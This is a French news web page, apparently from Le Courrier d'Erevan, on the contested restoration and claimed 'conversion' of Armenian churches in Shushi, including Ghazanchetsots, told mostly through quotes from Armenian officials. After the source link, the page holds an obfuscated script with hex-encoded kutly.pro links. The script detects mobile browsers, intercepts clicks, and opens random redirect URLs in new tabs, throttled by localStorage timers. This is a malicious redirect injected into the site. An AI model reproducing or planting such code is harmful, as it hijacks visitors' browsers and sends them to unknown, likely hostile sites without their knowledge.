<p>En fait, le dôme rond de la cathédrale Ghazanchetsots n'existait qu'à l'époque soviétique. Les photographies pré-soviétiques montrent que le dôme de l'église est pointu. Pendant le massacre de Chouchi en 1920, l'église a été endommagée et a perdu son dôme - elle est restée sous cette forme pendant toute la période soviétique. Lorsque Chouchi est repassé sous contrôle arménien à la suite de la première guerre de l'Artsakh, le dôme pyramidal de la cathédrale a été restauré. Les Azerbaïdjanais ont endommagé le dôme pendant la guerre de 44 jours, en bombardant le bâtiment à deux reprises. Après la perte de Chouchi par l'Arménie, les autorités azerbaïdjanaises ont déclaré qu'elles restaureraient Ghazanchetsots, mais sans le dôme pointu, car il ne serait apparu que dans les années 1990. Le temple n'a plus de dôme pyramidal.</p>
<p>Cependant, même parmi les politiciens azerbaïdjanais, il n'y a pas de consensus sur qui, quand et comment Ghazanchetsots a été construit. Le ministre azerbaïdjanais de la Culture, Anar Karimov, a déclaré en janvier 2021 que le temple était albanais : « Malheureusement, nous n'avons pas le contrôle total de toutes les églises albanaises. [...] Les monuments qui sont sous notre garde seront certainement restaurés. Nous allons également rénover l'église de Ghazanchi [comme on appelle la cathédrale de Ghazanchetsots en Azerbaïdjan]. La responsable du département de l'information et des relations publiques du ministère azerbaïdjanais de la Culture, Maryam Gafarzadeh, a donné une interview en mai 2021 dans laquelle elle a déclaré que cette église « a commencé à être construite sur le site d'un ancien temple zoroastrien en 1868 ».</p>
<p>Il y avait effectivement une église orthodoxe russe à Chouchi - l'église de St George le Victorieux. Elle fait également l'objet de documents sur le site officiel du diocèse de Bakou et d'Azerbaïdjan de l'Église orthodoxe russe. En référence au recueil <em>« Les églises de l'armée et de la marine » du prêtre Grigory Citovitch, le site web indique que l'église a été construite entre 1830 et 1837 avec l'argent des militaires.</em> <em>« L'église ne faisait pas partie de l'office diocésain, car elle appartenait au département militaire.</em> <em>L'église était située à côté du palais des khans du Karabakh, dans la forteresse de la ville, et était appelée « église de la forteresse de Chouchi » jusqu'en 1902.</em> <em>Le bâtiment de l'église était en pierre, sous la forme d'un lieu de culte, avec un clocher attenant »</em>, indique le diocèse. On trouve également une citation tirée des mémoires d’Andreï Fadeyev, un fonctionnaire qui a visité Chouchi au milieu du XIXe siècle, et qui a noté qu' « il n'y a qu'une seule église russe en ville, et elle possède une merveilleuse iconostase sculptée ». Il convient également de noter que la section « Histoire des églises orthodoxes en Azerbaïdjan » du site web du diocèse de Bakou de l'Église orthodoxe russe ne contient aucune information sur Sourb Hovhannes Mkrtich ou Ghazanchetsots.</p>
<p><em>« La seule église russe de la ville - comme l'écrit Fadeyev - a été détruite par les Azerbaïdjanais eux-mêmes ». </em>Pendant l'ère soviétique, le bâtiment de l'église Saint-Georges était utilisé comme entrepôt pour le grain, mais après cela, il a généralement été utilisé comme étable. Dans les années 1970, les dirigeants de l'AzSSR ont décidé de démolir l'église jusqu'à ses fondations, et la Maison de la culture a été construite sur ses fondations.</p>
<blockquote><p>Les églises de Kanach Zham et de Ghazanchetsots ne sont pas les seuls monuments arméniens menacés à Chouchi et dans les autres zones contrôlées par l'Azerbaïdjan. Le Service d'État pour la protection de l'environnement historique de la République d'Artsakh indique que les Azerbaïdjanais ont profané et détruit des monuments érigés à la mémoire des victimes de la première guerre d'Artsakh, du génocide arménien et de la Seconde Guerre mondiale, et détruit des khachkars (croix de pierre), des cimetières et des musées arméniens. Et ils déclarent que les églises et monastères arméniens restants appartiennent à l'Albanie caucasienne : <em>« L'Azerbaïdjan, en utilisant divers moyens de propagande, les présente comme étant de la culture albanaise, empiétant ainsi sur l'identité arménienne dans notre arène historique. C'est un signe de nettoyage ethnique »</em>, dit le Service.</p>
</blockquote>
<p>Selon le vice-ministre de l'Éducation, des Sciences, de la Culture et des Sports de l'Artsakh, Lernik Hovhannisyan, les Azéris ont déjà déclaré que le Tsakhkavank à Hadrut, le Tsitsernavank dans la région de Kachatagh et le Dadivank étaient des monastères albanais. <em>« D'une manière générale, tout ce qui a été construit à l'époque médiévale développée ou ultérieure, on l'appelle des églises albanaises »</em>, ajoute le vice-ministre. Et le service de protection de l'environnement historique de l'Artsakh parle des pèlerinages albanais-oudis : <em>« Profitant du fait que les Oudis des tribus albanaises se sont convertis au christianisme, les autorités azerbaïdjanaises organisent des pèlerinages pour les membres de la communauté Oudie afin de montrer que les églises et les monastères sur le territoire de la République d'Artsakh sont Oudis »</em>. De tels pèlerinages, note l'organisation, ont déjà eu lieu à Dadivank, Tsitsernavank, à l'église St Hovhannes du village de Togh et à l'église St Harutiun de Hadrut, ainsi qu'au monastère de Spitak Khach.</p>
<p>Que peut-on faire ? La partie arménienne n'a pratiquement aucun moyen de pression. Hovhannisyan dit : <em>« Les Arméniens n'ont pas du tout accès à ces questions, je ne sais pas si les forces de maintien de la paix [russes] y ont accès »</em>. Le vice-ministre estime que le problème devrait être résolu du côté du Saint Etchmiadzin et du Catholicos de tous les Arméniens, et que des négociations devraient être menées avec l'Église orthodoxe russe et le Patriarche afin qu'ils « empêchent la conversion des églises arméniennes en églises orthodoxes ».</p>
<p>L'aide de la communauté internationale n'est pas non plus attendue. Le service d'État d'Artsakh pour la protection de l'environnement historique note qu'il n'a lui-même aucune influence sur la situation : <em>« Nous signalons des actes de vandalisme, des destructions, et le ministère [de l'Éducation, des Sciences, de la Culture et des Sports de la République d'Artsakh] poursuit le processus. Mais comme il s'agit d'un État non reconnu, même le ministère n'a pas beaucoup de moyens »</em>. Selon Lernik Hovhannisyan, le ministère a fait appel à l'UNESCO et aux organisations qui s'occupent de la protection de l'environnement historique et culturel dans les zones de conflit. <em>« Mais, malheureusement, nous n'avons rien vu de concret, à part des déclarations banales »</em>, dit le vice-ministre. Selon lui, plus de deux mille monuments désormais sous contrôle azerbaïdjanais connaissent le même sort que les églises arméniennes de Chouchi. <em>« Leur sort nous préoccupe beaucoup. Mais si ces territoires sont occupés par l'ennemi, que peut-on faire ? »</em>, conclut M. Hovhannisyan.</p>
<p> </p>
<p><em>Source : </em><a href="https://www.armmuseum.ru/news-blog/2022/9/14/-how-the-azerbaijani-authorities-turn-armenian-churches-in-shushi-into-orthodox?fbclid=IwAR2hUOINou7glZn0SQl9WH1m8gMZeJq3GerOiyK82subNwUYqm0BLXDDK3M"><em>armmuseum.ru</em></a></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fregion%2Fconversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes&amp;title=Conversion%20forc%C3%A9e%20%3A%20comment%20les%20autorit%C3%A9s%20azerba%C3%AFdjanaises%20transforment%20les%20%C3%A9glises%20arm%C3%A9niennes%20de%20Chouchi%20en%20%C3%A9glises%20orthodoxes"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-7f3233f746e33a52be4831fe2c6f24f9">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/default_36.jpg?itok=pQ0Yok6a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-">Les avions de la compagnie aérienne azerbaïdjanaise Silk Way ont commencé à survoler l&#039;Arménie.</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/0carzg2fvafqmims2vdwao5d7wj84p5d7yketgeb.jpg?itok=m6_awXgp" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-">Masoud Pezeshkian : « Toute agression contre le guide suprême iranien équivaut à une déclaration de guerre. »</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-0a49acedca3fe49052f2ffaa840ad838">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/eurasian-development-bank-logo_1751527397.jpg?itok=M_oFt1iC" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/region/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aOOPv9p0p2vhLJRjydQASeVAz4lfJp-TZTzjft8XznY" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Conversion forc\u00e9e : comment les autorit\u00e9s azerba\u00efdjanaises transforment les \u00e9glises arm\u00e9niennes de Chouchi en \u00e9glises orthodoxes",url:"https:\/\/courrier.am\/fr\/region\/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes"},
